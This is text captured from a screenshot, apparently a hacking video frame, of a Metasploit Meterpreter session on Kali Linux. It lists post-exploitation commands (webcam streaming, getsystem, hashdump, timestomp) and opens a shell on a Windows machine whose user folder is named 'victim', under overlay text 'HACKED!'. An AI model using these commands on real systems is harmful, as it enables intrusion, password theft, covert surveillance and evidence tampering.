 Applications Places Terminal Tue 01:56 1
root@kali: ~
File Edit View Search Terminal Tabs Help
root@kali: ~ root@kali: ~
webcam_stream Play a video stream from the specified webcam
Priv: Elevate Commands
======================
Command Description
------- -----------
getsystem Attempt to elevate your privilege to that of local system.
Priv: Password database Commands
================================
Command Description
------- -----------
hashdump Dumps the contents of the SAM database
Priv: Timestomp Commands
========================
Command Description
------- -----------
timestomp Manipulate file MACE attributes
meterpreter > getdesktop
Session 1\W\D
meterpreter > shell
Process 3692 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation. All rights reserved.
C:\Users\victim\Downloads>s
HACKED!
Hacking Tools
Collection